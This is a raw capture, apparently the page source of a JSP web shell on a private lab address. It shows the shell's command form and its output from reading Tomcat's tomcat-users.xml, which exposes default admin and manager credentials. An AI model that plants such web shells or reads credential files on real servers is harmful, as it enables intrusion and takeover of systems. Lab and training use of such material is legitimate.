 view-source:http://192.168.56.106:8180/cmd/cmd.jsp?cmd=cat+%2Fusr%2Fshare%2Ftomcat5.5%2Fcor
1
2
3 <HTML><BODY>
4 Commands with JSP
5 <FORM METHOD="GET" NAME="myform" ACTION="">
6 <INPUT TYPE="text" NAME="cmd">
7 <INPUT TYPE="submit" VALUE="Send">
8 </FORM>
9 <pre>
10 Command: cat /usr/share/tomcat5.5/conf/tomcat-users.xml<BR>
11 <?xml version='1.0' encoding='utf-8'?>
12 <tomcat-users>
13   <role rolename="admin"/>
14   <role rolename="tomcat"/>
15   <role rolename="manager"/>
16   <role rolename="role1"/>
17   <user username="tomcat" password="tomcat" roles="tomcat,admin,manager"/>
18   <user username="role1" password="tomcat" roles="role1"/>
19   <user username="both" password="tomcat" roles="tomcat,role1"/>
20 </tomcat-users>
21
22 </pre>
23 </BODY></HTML>
24